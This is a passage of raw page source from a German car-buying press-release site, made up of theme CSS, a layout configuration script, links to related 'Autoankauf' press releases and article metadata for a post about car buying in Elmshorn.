				    flex: 1;
				
					padding: 20px 10px 10px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				
					border-color: #eaeaea;
				
					background-color: #30204c;
				}.tdi_90 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_90 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: 0;
					bottom: auto;
				
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_90 .td-post-vid-time{
					top: 0;
					bottom: auto;
				
					display: block;
				}.tdi_90 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_90 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_90 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;
				}.tdi_90 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: block;
				
					margin: 0px;
				}.tdi_90 .td-author-date{
					display: none;
				}.tdi_90 .td-post-author-name{
					display: none;
				}.tdi_90 .td-post-date,
				.tdi_90 .td-post-author-name span{
					display: none;
				}.tdi_90 .entry-review-stars{
					display: none;
				}.tdi_90 .td-icon-star,
                .tdi_90 .td-icon-star-empty,
                .tdi_90 .td-icon-star-half{
					font-size: 15px;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_90 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dad7e8;
                }.tdi_90 .td_module_wrap:hover .td-module-title a{
					color: #a285c6 !important;
				
				    box-shadow: inset 0 -40px 0 0 #dad7e8;
				}.tdi_90 .td-module-meta-info,
				.tdi_90 .td-next-prev-wrap{
					text-align: center;
				}.tdi_90.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_90 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:0.2px !important;
				}.tdi_90 .td-read-more a{
					padding: 7px 12px 5px;
				
					background-color: #a7a5f7 !important;
				
					color: #30204c;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_90 .td-read-more:hover a{
					background-color: #a285c6 !important;
				
					color: #30204c;
				}.tdi_90 .td-block-title a,
				.tdi_90 .td-block-title span{
					font-family:Montserrat !important;
				}.tdi_90 .td-subcat-list a,
				.tdi_90 .td-subcat-dropdown span,
				.tdi_90 .td-subcat-dropdown a{
					font-family:Montserrat !important;
				}.tdi_90 .td-post-category{
					font-family:Montserrat !important;
				}.tdi_90 .td-editor-date,
				.tdi_90 .td-editor-date .td-post-author-name a,
				.tdi_90 .td-editor-date .entry-date,
				.tdi_90 .td-module-comments a{
					font-family:Montserrat !important;
				}.tdi_90 .td-load-more-wrap a{
					font-family:Montserrat !important;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -5px;
				}.tdi_90 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_90 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dad7e8;
                }.tdi_90 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -40px 0 0 #dad7e8;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:0.2px !important;
				}@media (min-width: 768px) {
                    .tdi_90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_90 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_90 .td-module-container:before{
					bottom: -5px;
				}.tdi_90 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_90 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dad7e8;
                }.tdi_90 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -40px 0 0 #dad7e8;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -0px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dad7e8;
                }.tdi_90 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -40px 0 0 #dad7e8;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:0.2px !important;
				}@media (min-width: 768px) {
                    .tdi_90 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjI1JSIsInBob25lIjoiNTAlIn0=","limit":"4","hide_audio":"yes","modules_gap":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","show_audio":"none","show_excerpt":"none","show_review":"none","show_date":"none","show_com":"none","show_author":"none","show_cat":"none","f_title_font_family":"394","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_more_font_family":"394","f_ajax_font_family":"394","f_header_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjExIiwicGhvbmUiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_title_font_weight":"700","f_title_font_spacing":"eyJhbGwiOiIwLjIiLCJwb3J0cmFpdCI6IjEifQ==","f_title_font_line_height":"1.4","f_btn_font_size":"10","f_btn_font_weight":"500","f_btn_font_spacing":"1","f_btn_font_transform":"uppercase","btn_padding":"7px 12px 5px","btn_margin":"0","meta_padding":"20px 10px 10px","art_title":"0 0 10px 0","meta_info_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","title_txt":"#ffffff","title_txt_hover":"#a285c6","all_underline_color":"#dad7e8","all_underline_height":"40","btn_bg":"#a7a5f7","btn_bg_hover":"#a285c6","btn_txt":"#30204c","btn_txt_hover":"#30204c","meta_info_align":"initial","category_id":"_more_author","image_height":"40","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","image_alignment":"25","meta_bg":"#30204c","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","excl_color":"#30204c","excl_color_h":"#30204c","excl_bg":"#dad7e8","excl_bg_h":"rgba(218,215,232,0)","f_excl_font_family":"394","f_excl_font_spacing":"2","f_excl_font_transform":"uppercase","f_excl_font_weight":"800","f_excl_font_size":"8","excl_padd":"2px 3px 3px","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"-58802","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style","live_filter":"cur_post_same_author","live_filter_cur_post_author":"18"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "303";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "76";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten/60424/" rel="bookmark" class="td-image-wrap " title="Autoankauf Kiel kommt auch Vort Ihr Fahrzeug zu begutachten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten-696x330.jpg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten/60424/" rel="bookmark" title="Autoankauf Kiel kommt auch Vort Ihr Fahrzeug zu begutachten">Autoankauf Kiel kommt auch Vort Ihr Fahrzeug zu begutachten</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://www.autowebnews.de/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten/60424/">zur Pressemitteilung</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/autoankauf-offenbach-am-main-fachkompetenz-in-sachen-autoankauf/60364/" rel="bookmark" class="td-image-wrap " title="Autoankauf Offenbach am Main – Fachkompetenz in Sachen Autoankauf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-offenbach-am-main-fachkompetenz-in-sachen-autoankauf-696x330.jpg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-offenbach-am-main-fachkompetenz-in-sachen-autoankauf.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/autoankauf-offenbach-am-main-fachkompetenz-in-sachen-autoankauf/60364/" rel="bookmark" title="Autoankauf Offenbach am Main – Fachkompetenz in Sachen Autoankauf">Autoankauf Offenbach am Main – Fachkompetenz in Sachen Autoankauf</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://www.autowebnews.de/autoankauf-offenbach-am-main-fachkompetenz-in-sachen-autoankauf/60364/">zur Pressemitteilung</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/autoankauf-heidelberg-bietet-bestpreise-fuer-ihr-pkw/60358/" rel="bookmark" class="td-image-wrap " title="Autoankauf Heidelberg bietet Bestpreise für ihr PKW" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-heidelberg-bietet-bestpreise-fuer-ihr-pkw-696x330.jpg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-heidelberg-bietet-bestpreise-fuer-ihr-pkw.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/autoankauf-heidelberg-bietet-bestpreise-fuer-ihr-pkw/60358/" rel="bookmark" title="Autoankauf Heidelberg bietet Bestpreise für ihr PKW">Autoankauf Heidelberg bietet Bestpreise für ihr PKW</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://www.autowebnews.de/autoankauf-heidelberg-bietet-bestpreise-fuer-ihr-pkw/60358/">zur Pressemitteilung</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/fahrzeug-mit-motorschaden-ankauf-bei-autosankauf24-de/60356/" rel="bookmark" class="td-image-wrap " title="Fahrzeug mit Motorschaden Ankauf bei Autosankauf24.de" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2019/12/fahrzeug-mit-motorschaden-ankauf-bei-autosankauf24-de-696x330.jpg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2019/12/fahrzeug-mit-motorschaden-ankauf-bei-autosankauf24-de.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/fahrzeug-mit-motorschaden-ankauf-bei-autosankauf24-de/60356/" rel="bookmark" title="Fahrzeug mit Motorschaden Ankauf bei Autosankauf24.de">Fahrzeug mit Motorschaden Ankauf bei Autosankauf24.de</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://www.autowebnews.de/fahrzeug-mit-motorschaden-ankauf-bei-autosankauf24-de/60356/">zur Pressemitteilung</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#a285c6 !important;
}
 </style></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_95 .tdb-next-post a{
					color: #30204c;
				
					font-family:Montserrat !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_95 .tdb-next-post:hover a{
					color: #ffffff;
				
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }.tdi_95 .tdb-next-post span{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #30204c;
                }@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #30204c;
                }.tdi_95 .tdb-next-post:hover a{
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }.tdi_95 .tdb-next-post a{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #30204c;
                }.tdi_95 .tdb-next-post:hover a{
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }.tdi_95 .tdb-next-post a{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_95 .tdb-next-post span{
					font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #30204c;
                }.tdi_95 .tdb-next-post:hover a{
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }.tdi_95 .tdb-next-post a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_95 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorheriger Artikel</span><a href="https://www.autowebnews.de/professioneller-autoankauf-in-mettmann/58804/">Professioneller Autoankauf in Mettmann</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Nächster Artikel</span><a href="https://www.autowebnews.de/autoankauf-braunschweig-von-autoankauf-schumacher/58806/">Autoankauf Braunschweig Von Autoankauf Schumacher</a></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Auto-Ankauf-Export-net"><meta itemprop="url" content="https://www.autowebnews.de/author/auto-ankauf-export-net/"></span><meta itemprop="datePublished" content="2019-09-14T19:45:42+02:00"><meta itemprop="dateModified" content="2019-09-14T19:45:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.autoprnews.com/wp-content/uploads/2019/07/autoprnews-com-logo.jpg"></span><meta itemprop="name" content="Autowebnews.de"></span><meta itemprop="headline" content="Professioneller Autoankauf in Elmshorn"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg"><meta itemprop="width" content="1641"><meta itemprop="height" content="969"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_96" class="tdc-zone"><div class="tdc_zone tdi_97  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_97{
                    min-height: 0;
                }
</style><div id="tdi_98" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_99,
                .tdi_99 .tdc-columns{
                    min-height: 0;
                }.tdi_99,
				.tdi_99 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_99 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_99 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_98_rand_style td-element-style" ><style>
.tdi_98_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_101{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-left:20px !important;
}
}

</style>
<div class="tdi_100_rand_style td-element-style" ><style>
.tdi_100_rand_style{
background-color:#30204c !important;
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_102 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_103 .tdm-title{
